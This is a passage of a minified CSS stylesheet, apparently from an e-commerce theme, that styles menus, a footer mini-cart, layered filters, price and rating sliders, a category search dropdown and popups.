570px)}.cdz-menu .groupmenu-width-18{width:855px}.cdz-menu.dropdown-fullwidth .groupmenu-width-18{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-19{width:902.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-19{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-20{width:950px}.cdz-menu.dropdown-fullwidth .groupmenu-width-20{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-21{width:997.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-21{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-22{width:1045px}.cdz-menu.dropdown-fullwidth .groupmenu-width-22{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-23{width:1092.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-23{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-24{width:1140px}.cdz-menu.dropdown-fullwidth .groupmenu-width-24{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}}.cdz-vertical-menu .item.level0>a.menu-link>span{max-width:100%;display:inline-block}.cdz-vertical-menu .item.level0>a.menu-link .menu-icon+span{max-width:calc(100% - 50px)}.cdz-vertical-menu .item.level0.parent>a.menu-link>span{max-width:calc(100% - 35px)}.cdz-vertical-menu .item.level0.parent>a.menu-link>.menu-icon+span{max-width:calc(100% - 80px)}.cdz-vertical-menu .item.level0>a.menu-link span span{white-space:nowrap;text-overflow:ellipsis;padding:0 0;max-width:100%;overflow-x:hidden}@media (max-width:992px) and (min-width:768px){.cdz-vertical-menu .item.level0>a.menu-link{font-size:11px}}@media (max-width:860px) and (min-width:768px){.cdz-vertical-menu .item.level0.parent>a.menu-link>.menu-icon{display:none}.cdz-vertical-menu .item.level0.parent>a.menu-link>.menu-icon+span{border:none;max-width:calc(100% - 35px);padding-left:17px !important}}.cdz-vertical-menu .item.level0>a.menu-link span span{white-space:nowrap;text-overflow:ellipsis;padding:0 0;max-width:100%;overflow:hidden;display:block}.cat-tree-wrap li.item:not(.level1){padding-top:0px;padding-bottom:0px;margin:10px auto}@keyframes translator{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}.cdz-translator{animation-name:translator;animation-duration:1s}.cdz-transparent{opacity:0}.flex-grid{display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;top:0;left:0}.sidebar{max-width:100%}.zoom-eff,.owl-carousel .owl-lazy.zoom-eff{transform:scale(1);-webkit-transform:scale(1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.zoom-eff:hover,.owl-carousel .owl-lazy.zoom-eff:hover{transform:scale(1.1);-webkit-transform:scale(1.1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.double-bounce-spinner{width:40px;height:40px;position:relative;margin:100px auto}.double-bounce-spinner .double-bounce1,.double-bounce-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:0.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce-spinner .double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.brand-loader{display:none}.brand-loader.double-bounce-spinner .double-bounce1,.brand-loader.double-bounce-spinner .double-bounce2{background-color:#e83f3f}.no-loaded .brand-loader{display:block}.no-loaded .brand-inner{display:none}.groupmenu .no-loaded .shop-by-brand-list{display:none}.groupmenu .shop-by-brand-list{margin:0 -5px}.groupmenu .shop-by-brand-list .brand-item{padding:5px}.groupmenu .shop-by-brand-list .brand-link{border:1px solid #ddd}@media (min-width:768px){.cdz-all-brands .block-title .brand-search-wrap .list-wrap{position:absolute;width:100%;left:0;top:100%}}@media (max-width:768px){.brand-container .brand-top .block.featured-brands-block{margin-bottom:20px}.brand-container .brand-top .block.featured-brands-block .owl-nav{display:none}}.brand-container .brand-top .featured-brands-block .block-title{z-index:2;position:relative}.button-red.action.primary{background:#ff0101;border:1px solid #ff0101;box-shadow:none !important;text-shadow:none !important}.button-red.action.primary:hover,.button-red.action.primary:focus{background:#b30000;border:1px solid #b30000}.enhanced-privacy-popup{background:#f4f4f4;overflow:hidden}.enhanced-privacy-popup .popup.content{margin:auto;padding:10px 0;width:768px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.cart-footer{position:fixed;bottom:0;width:100%;z-index:100;left:0}.footer-mini-cart{background:#fff;padding:0;overflow:hidden;position:relative}.footer-mini-cart:before{content:'';position:absolute;width:100%;top:-3px;left:0;height:3px;box-shadow:0 2px 3px #e1e1e1}.cart-qty{position:absolute;background:#fc7070;color:#fff;top:-33px;font-size:85%;text-transform:uppercase;padding:10px 20px 7px;z-index:200;cursor:pointer;z-index:0}.cart-qty:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f106';font-size:20px;float:right;margin-top:-4px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-left:5px}.cart-qty.active:after{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.cart-items{list-style:none;float:left;width:calc(100% - 600px);overflow-x:auto;overflow-y:hidden}.cart-items .cart-items-inner{float:left;white-space:nowrap}.cart-items .item{margin-right:10px;position:relative;float:none;display:inline-block}.cart-items .item .product{float:left;position:relative;width:65px;padding:10px 0;height:85px}.cart-items .item .product img{width:65px !important;height:65px !important}.cart-items .item span.item-qty{position:absolute;top:10px;right:5px;background:#fc7070;color:#fff;display:block;border-radius:100%;width:17px;height:17px;line-height:18px;text-align:center;font-size:85%}.cart-items .item .hover-sec{position:absolute;left:100%;float:left;height:85px;padding:23px 0;background:#F4F4F4;width:0;visibility:hidden;overflow:hidden;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;-webkit-transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;-o-transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateX(-30px);-webkit-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);z-index:1}.cart-items .item .hover-sec .details-qty{float:left}.cart-items .item .hover-sec .details-qty .label{display:none}.cart-items .item .hover-sec .details-qty input{width:50px}.cart-items .item .hover-sec .details-qty button{position:absolute;top:23px;right:0;z-index:3}.cart-items .item .hover-sec .product.actions{width:auto;padding:0;float:right}.cart-items .item .hover-sec .product.actions .primary a,.cart-items .item .hover-sec .product.actions .secondary a{display:inline-block;text-decoration:none}.cart-items .item .hover-sec .product.actions .primary a>span,.cart-items .item .hover-sec .product.actions .secondary a>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart-items .item .hover-sec .product.actions .primary a:before,.cart-items .item .hover-sec .product.actions .secondary a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:18px;color:#8f8f8f;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-items .item .hover-sec .product.actions .primary a:hover:before,.cart-items .item .hover-sec .product.actions .secondary a:hover:before{color:#333}.cart-items .item .hover-sec .product.actions .primary a:active:before,.cart-items .item .hover-sec .product.actions .secondary a:active:before{color:#8f8f8f}.cart-items .item .hover-sec .product.actions .secondary a:before{content:'\e604'}.cart-items .item .show-options.hover-sec{width:100px;padding:23px 10px;-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:inherit}.cart-items .item .edit-icon{cursor:pointer;position:absolute;bottom:5px;right:5px;font-size:0;width:17px;height:17px;text-align:center;color:#ffffff}.cart-items .item .edit-icon:before{background:#282828;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:17px;height:17px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:11px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.footer-cart-additional{float:right;width:600px}.summary-content>.row>.col-xs-12{text-align:right}.summary-content>.row>.col-xs-12:first-child{text-align:left}.footer-cart-summary{float:left;width:320px;padding:24px 20px 17px;border-left:1px solid #e1e1e1;min-height:85px}.footer-cart-summary .summary.title{display:none}.footer-cart-summary .summary-content{font-size:14px}.footer-cart-summary .summary-content .price{color:#fc7070}.cart-footer .footer-cart-actions{float:right;padding:23px 20px 19px;border-left:1px solid #e1e1e1;min-height:85px}.cart-footer .footer-cart-actions .action.primary:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';font-size:18px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:5px}.checkout-index-index .cart-footer .footer-cart-actions #footer-cart-btn-checkout,.checkout-index-index .cart-footer{display:none !important}.cdz-popup-wrapper .modal-popup .modal-footer{display:block}.block.filter .options dt{margin:10px 0}.block.filter .options .items .item{border-bottom:1px dashed #ddd;padding:8px 0}.block.filter .options .items .item span.count{float:right}@media only screen and (max-width: 767px){.block-wishlist .product-items .product-item{padding:0 0 15px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{width:auto}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:before{display:none}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary span{font-size:12px;text-indent:0;display:inline-block}.block-wishlist .product-items .product-item-name{white-space:inherit}.block-wishlist .product-items .product-item-details{text-align:left}.block-wishlist .actions-primary{text-align:left}}.sidebar .block.filter .swatch-attribute-options{display:block}.block.filter .block-subtitle{text-transform:uppercase;font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;color:#282828;border-bottom:1px solid #ddd;padding-bottom:10px;display:block;margin-bottom:0}.block.filter .filter-options .filter-options-item{border-bottom:1px dashed #ddd;padding-bottom:15px}.block.filter .filter-options .filter-options-item:last-child{border:none;padding-bottom:0}.block.filter .filter-options .filter-options-item .filter-options-title{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600}.rtl-layout .block.filter .filter-options .filter-options-item .filter-options-title{padding:15px 0 0 40px}.block.filter .filter-options .filter-options-item .filter-options-title:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';font-size:12px;font-family:'Pe-icon-7-stroke';speak:none;position:absolute;top:17px;right:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl-layout .block.filter .filter-options .filter-options-item .filter-options-title:before{right:auto;left:0;content:'\e974'}.block.filter .filter-options .filter-options-item.active .filter-options-title:before{-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.block.filter .filter-options .filter-options-content{margin:15px 0 0}.block.filter .filter-options .filter-options-content .item{margin-bottom:10px}.block.filter .filter-options .filter-options-content .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;margin:0 3px 0 0}.rtl-layout .block.filter .filter-options .filter-options-content .item:before{content:'\f104';margin:0 0 0 3px}.block.filter .filter-options .filter-options-content .count{color:#858585;border:1px solid #858585;border-radius:2px;display:inline-block;height:15px;line-height:13px;font-size:10px;padding:0 2px;margin:0 0 0 2px;vertical-align:text-top;-webkit-opacity:.5;-moz-opacity:.5;opacity:.5;font-family:arial;min-width:15px;text-align:center}.block.filter .filter-options .filter-options-content .count:before,.block.filter .filter-options .filter-options-content .count:after{display:none}.rtl-layout .block.filter .filter-options .filter-options-content .count{margin:0 2px 0 0}.block.filter .filter-options .filter-options-content .price-slider-container{padding:10px 5px;display:inline-block;width:100%}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap{float:left;margin-top:10px}.rtl-layout .block.filter .filter-options .filter-options-content .price-slider-container .input-wrap{float:right}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>div,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>span{float:left;line-height:38px}.rtl-layout .block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>div,.rtl-layout .block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>span{float:right}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .delimiter,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .currency{margin:0 5px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .control{position:relative}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap input{width:50px;text-align:center}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap+.action{float:right;margin-top:10px}.rtl-layout .block.filter .filter-options .filter-options-content .price-slider-container .input-wrap+.action{float:left}.block.filter .block-subtitle.filter-current-subtitle{border:0}.block.filter .filter-current .items{overflow:hidden;border:0;background:#f3f3f3;padding:10px;margin-bottom:10px;border:1px solid rgba(249,249,249,0.5)}.block.filter .items .filter-label{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.block.filter .items .action.remove{width:18px;height:18px;line-height:16px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#282828;text-align:center;display:inline-block;vertical-align:top;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.block.filter .items .action.remove span{display:none}.block.filter .items .action.remove:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;font-family:'Pe-icon-7-stroke';speak:none;color:#282828;line-height:18px !important}.block.filter .items .action.remove:hover{color:#ffffff;background:#e83f3f;border-color:#e83f3f}.block.filter .items .action.remove:hover:before{color:#ffffff}.block.filter .block-actions .action.clear{text-transform:uppercase;border:1px solid;padding:5px 10px;display:inline-block;vertical-align:top;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-layout-1column .block.filter{margin-bottom:0}.rtl-layout.page-layout-1column .block.filter .block-title.filter-title:not([data-count="0"]):before{right:0;left:auto}.rtl-layout.page-layout-1column .block.filter .block-title.filter-title strong:before{margin-right:0;margin-left:10px}.rtl-layout.page-layout-1column .block.filter.active .filter-content{left:0;right:auto}@media only screen and (max-width: 767px){.sidebar .block.filter:not(.account-nav){background:transparent;padding:0;border:0}.sidebar .block.filter:not(.account-nav) .block-title strong:after{display:none}.sidebar .block.filter{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;-ms-box-shadow:none !important;margin-bottom:0 !important}.sidebar .block.filter .block-content{padding:0 !important}}.has-prslider .filter-options-content-inner{max-height:none !important;overflow-y:visible !important;overflow-x:visible}.price-slider-container .price-slider{margin-bottom:10px}.price-slider-container .ph{position:relative;width:100%;display:block}.price-slider-container .pval{position:absolute;padding:10px;bottom:calc(100% + 10px);left:50%;transform:translateX(-50%);padding:3px 8px;border-radius:2px;font-size:10px;text-align:center;background:#333;color:#fff;display:none}.price-slider-container .pval:before{position:absolute;content:'';bottom:-12px;transform:scaleY(2);left:calc(50% - 4px);width:8px;height:8px;border:4px solid transparent;border-top-color:#333}.price-slider-container a.ui-slider-handle.ui-state-hover .pval,.price-slider-container a.ui-slider-handle.ui-state-focus .pval{display:block}.price-slider-container .ui-slider-range{position:absolute;top:0;height:100%;background:rgba(1,183,239,0.4);cursor:pointer}.price-slider-container .input-wrap{margin:10px 0px 10px 0px;display:inline-block;vertical-align:middle}.price-slider-container .input-wrap .control{width:50px;display:inline-block;position:relative}.price-slider-container .input-wrap .control input{text-align:center}.price-slider-container .input-wrap .control label.error{position:absolute;width:186px;padding:5px 10px;left:50%;transform:translateX(-50%);border:1px solid #f00;border-radius:5px;background-color:#fff;z-index:10;color:#f00;line-height:1}.price-slider-container .input-wrap .control label.error:after,.price-slider-container .input-wrap .control label.error:before{content:'';position:absolute;display:block;width:14px;height:14px;border:7px solid transparent;left:calc(50% - 7px);box-sizing:border-box}.price-slider-container .input-wrap .control.min-value label.error{bottom:calc(100% + 10px)}.price-slider-container .input-wrap .control.min-value label.error:after{bottom:-14px;border-top-color:#fff}.price-slider-container .input-wrap .control.min-value label.error:before{bottom:-15px;border-top-color:#f00}.price-slider-container .input-wrap .control.max-value label.error{top:calc(100% + 10px)}.price-slider-container .input-wrap .control.max-value label.error:after{top:-14px;bottom:-14px;border-bottom-color:#fff}.price-slider-container .input-wrap .control.max-value label.error:before{top:-15px;bottom:-15px;border-bottom-color:#f00}.sidebar>.block{width:100%}.sidebar>.block .block-content.filter-content{width:100%}.filter-current{width:100%}.filter-options-item .ui-slider-horizontal{height:5px;position:relative}.filter-options-item .ui-slider-horizontal .ui-slider-handle{height:12px;width:8px;padding:0 0;border-radius:0px;display:block;position:absolute;top:-4px;cursor:pointer;background:#01b7ef}@media only screen and (max-width: 767px){.filter-options-item .ui-slider-horizontal{height:15px;margin:30px 27px 30px 0;border-radius:0}.filter-options-item .ui-slider-horizontal .ui-slider-handle{height:27px;width:27px;top:-6px}}.filter-options-item .slider-state{margin-top:20px}.filter-options-item .slider-state .value{padding:2px 10px;border:1px solid #ccc;color:#f98b25;min-width:25px;display:inline-block;text-align:center}.filter-options-item .slider-state .delimiter{margin:0px 5px}.items.filter-checkbox li{margin-bottom:8px;display:inline-block;width:100%}.items.filter-checkbox li *{vertical-align:top}.items.filter-checkbox li label{cursor:pointer}.items.filter-checkbox li .swatch-option{display:inline-block;float:none}.items.filter-checkbox li.child{padding:0 0 0 25px}.rtl-layout .items.filter-checkbox li.child{padding:0 25px 0 0}.swatch-layered .items.filter-checkbox li .swatch-option{display:inline-block;float:none;text-align:center;width:15px;height:15px;margin:0 0;margin-right:5px;min-width:0}.rtl-layout .swatch-layered .items.filter-checkbox li .swatch-option{margin-right:0px;margin-left:5px}.swatch-layered .items.filter-checkbox li .swatch-option:hover:after{display:none}@media only screen and (min-width: 768px){.filter-options-content-outer{border-top:1px dashed #ddd;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:transparent}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#ddd}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.rating-box{display:inline-block;width:auto;white-space:nowrap;position:relative}.rating-box:before{font-family:FontAwesome;content:' \f006  \f006  \f006  \f006  \f006 '}.rating-box .rating{overflow:hidden;display:inline-block;white-space:nowrap;position:absolute;left:0}.rtl-layout .rating-box .rating{left:auto;right:0}.rating-box .rating:before{font-family:FontAwesome;content:' \f005  \f005  \f005  \f005  \f005 '}.filter-options-item .rating-box{font-size:15px;margin-right:7px}.rtl-layout .filter-options-item .rating-box{margin-left:10px;margin-right:0}.filter-options-item .rating-box .rating{color:#ff5501}.filter-options-item .rating-item{padding:4px 0px}.rating-slider-container .slider-wrap{display:inline-block;width:100%;margin-top:20px;margin-bottom:15px;padding:0px 20px 0px 5px}.ui-slider-horizontal .ui-slider-handle.rating-slider-handle{min-width:20px;width:auto;height:20px;text-align:center;top:-8px;color:white;line-height:20px;padding:0 8px;font-size:12px;border-radius:3px;text-transform:uppercase}.ui-slider-horizontal.rating-slider{border-radius:0;height:5px}.sorter-options{margin:0 0 0 7px}.rtl-layout .sorter-options{margin:0 7px 0 0}.filter-active .cdz-flbar{display:none}.cdz-flbar-wrap{display:none}@media only screen and (max-width: 767px){.cdz-flbar-wrap{display:block}.sidebar .ui-slider-horizontal.rating-slider{height:20px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{height:27px;min-width:27px;top:-4px;line-height:27px;border-radius:0}}.block.filter .items .action.remove:before{display:inline-block;font-family:'luma-icons';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e616';font-size:9px;speak:none;color:#282828;line-height:18px !important}.product-image-wrapper img{max-height:none;height:auto !important}.widget .product-image-container{width:100% !important}.cdz-cat-search{position:absolute;top:0;left:0;border-right:1px solid;height:calc(100% - 2px);background-color:#ebebeb}@media (max-width:767px){.cdz-cat-search{display:none}}.rtl-layout .cdz-cat-search{left:auto;right:0;border-left:1px solid;border-right:0px}.cdz-cat-search .inner{height:100%;position:relative}.cdz-cat-search .current-cat{padding:0px 10px;height:100%;display:flex;align-items:center;width:120px;color:inherit;text-decoration:none;padding-right:10px;margin-right:10px}.rtl-layout .cdz-cat-search .current-cat{padding-right:0;margin-right:0;padding-left:10px;margin-left:10px}.cdz-cat-search .current-cat:after{content:'';width:1px;height:18px;position:absolute;right:10px;background:#000}.rtl-layout .cdz-cat-search .current-cat:after{right:auto;left:10px}.cdz-cat-search .current-cat>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative;padding-right:15px;width:100%}.rtl-layout .cdz-cat-search .current-cat>span{padding-right:10px;padding-left:15px}.cdz-cat-search .current-cat>span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:1;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:0;top:50%;top:calc(50% - 5px)}.rtl-layout .cdz-cat-search .current-cat>span:after{right:auto;left:0}.cdz-cat-search .dropdown{position:absolute;top:calc(100% + 5px);left:0px;background:#FFF;border:1px solid #dfdede;width:250px;opacity:0;transition:all 400ms linear;max-height:0px;overflow:hidden}.rtl-layout .cdz-cat-search .dropdown{left:auto;right:0}.cdz-cat-search .dropdown ul{padding:0px 0px;text-align:left;margin-bottom:0px}.rtl-layout .cdz-cat-search .dropdown ul{text-align:right}.cdz-cat-search .dropdown ul li{list-style:none;margin:0}.cdz-cat-search .dropdown ul li a{padding:5px 0px 0px 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;color:inherit;display:inline-block;width:100%;text-decoration:none;position:relative;transition:padding-left 400ms ease}.cdz-cat-search .dropdown ul li a.all-cat{text-transform:uppercase}.cdz-cat-search .dropdown ul li a:before{visibility:hidden;height:1px;width:0px;content:'';border-bottom:1px solid;transition:width 400ms ease;position:absolute;left:5px;top:50%}.cdz-cat-search .dropdown ul li a:hover{padding-left:25px;transition:padding-left 400ms ease}.cdz-cat-search .dropdown ul li a:hover:before{visibility:visible;width:15px;transition:width 400ms ease}.rtl-layout .cdz-cat-search .dropdown ul li a{padding:5px 5px 0px 0px;transition:padding-right 400ms ease}.rtl-layout .cdz-cat-search .dropdown ul li a:before{left:auto;right:5px}.rtl-layout .cdz-cat-search .dropdown ul li a:hover{padding-left:0px;padding-right:25px}.cdz-cat-search .dropdown ul li.parent>ul{padding-left:10px}.rtl-layout .cdz-cat-search .dropdown ul li.parent>ul{padding-left:0;padding-right:10px}.cdz-cat-search .dropdown .dropdown-inner{width:100%;max-height:400px !important;overflow:auto;padding:10px 10px}.cdz-cat-search .dropdown .dropdown-inner *{max-height:unset}.cdz-cat-search.open .dropdown{max-height:400px !important;opacity:1;transition:all 400ms linear}.sticky-menu.active .cdz-cat-search{display:none}@media (min-width:768px){.has-cat input[name="q"]{padding-left:135px;padding-right:40px}.rtl-layout .has-cat input[name="q"]{padding-left:40px;padding-right:135px}}.searchsuite-autocomplete .num-result:before{content:'('}.searchsuite-autocomplete .num-result:after{content:')'}.searchsuite-autocomplete .suggest{display:none}.search-form-container .cdz-cat-search{border-right:0px solid #000;color:#000}.rtl-layout .search-form-container .cdz-cat-search{border-right:0px;border-left:0px solid #000}.search-form-container .cdz-cat-search .current-cat{background-color:#ebebeb;color:#000}.search-form-container .cdz-cat-search .current-cat:focus,.search-form-container .cdz-cat-search .current-cat:visited,.search-form-container .cdz-cat-search .current-cat :active{background-color:#ebebeb;color:#000}.search-form-container .cdz-cat-search .current-cat:hover{color:#e83f3f;background-color:#ebebeb}.search-form-container .cdz-cat-search .current-cat span:active,.search-form-container .cdz-cat-search .current-cat span:hover{color:#e83f3f;background-color:#ebebeb}.search-form-container .cdz-cat-search .current-cat:selection{background:inherit}.search-form-container .cdz-cat-search:hover{border-right-color:#e83f3f}.search-form-container .cdz-cat-search .dropdown{background-color:#fff}.search-form-container .cdz-cat-search .dropdown ul li a{color:#7e7e7e}.search-form-container .cdz-cat-search .dropdown ul li a:hover{color:#e83f3f}.cdz-msg-container.fixed{position:fixed;top:80px;right:10px;z-index:1000;width:400px;max-width:100%}.cdz-sidebar-backface{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);visibility:hidden;z-index:887;opacity:0}.cdz-popup-area{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000;overflow:hidden;visibility:hidden}.cdz-popup-area .cdz-backface{background:rgba(0,0,0,0.8);position:fixed;width:100%;height:100%;top:0px;left:0px;opacity:0;transition:all 500ms ease;backface-visibility:hidden}.cdz-popup-area .cdz-popup-area-inner{position:absolute;width:100%;height:100%;overflow:hidden;top:0;display:flex;display:-ms-flex;display:-webkit-flex;align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;justify-content:center}.cdz-popup-area .cdz-popup{visibility:hidden;overflow:visible;top:-110%;left:0;right:0;position:absolute;background:#FFF;transition:all 500ms ease;backface-visibility:hidden;max-height:80%;width:500px;max-width:calc(60%);margin:2rem auto}.cdz-popup-area .cdz-popup .cdz-popup-inner{position:relative;overflow:hidden;width:100%;padding:20px;background:#FFF}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content{max-height:500px;max-height:80vh;overflow:auto}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary{padding:25px}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .actions-toolbar .primary,.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .actions-toolbar .submit,.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .actions-toolbar .secondary{width:100%}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .info-summary-bottom{text-align:center}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .info-summary-bottom .secondary{padding:15px;background:#f5f5f5;font-size:14px;text-transform:uppercase;margin:0}.cdz-popup-area .cdz-popup .cdz-popup-inner .cdz-popup-content .account-info-summary .info-summary-bottom .secondary .create-account-link{color:#5c6ac3}.cdz-popup-area button.close-cdzpopup{position:absolute;top:0px;padding:0;width:40px;height:40px;border:1px solid;color:#000;border-color:transparent;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;right:0px;display:none}body.cdz-popup-opened .cdz-backface{opacity:1;transition:all 500ms ease;backface-visibility:hidden}body.cdz-popup-opened .cdz-popup.opened{visibility:visible;top:0;z-index:1000}body.cdz-popup-opened .cdz-popup-area{visibility:visible;overflow-y:scroll}.rtl-layout .pages .action.previous:before{content:'\e608'}.rtl-layout .pages .action.next:before{content:'\e617'}.magnify{width:250px;height:250px;position:absolute;border-radius:100%;box-shadow:0 0 0 7px rgba(255,255,255,0.85),0 0 7px 7px rgba(0,0,0,0.25),inset 0 0 40px 2px rgba(0,0,0,0.25);display:none}.fotorama--fullscreen .magnify{display:none 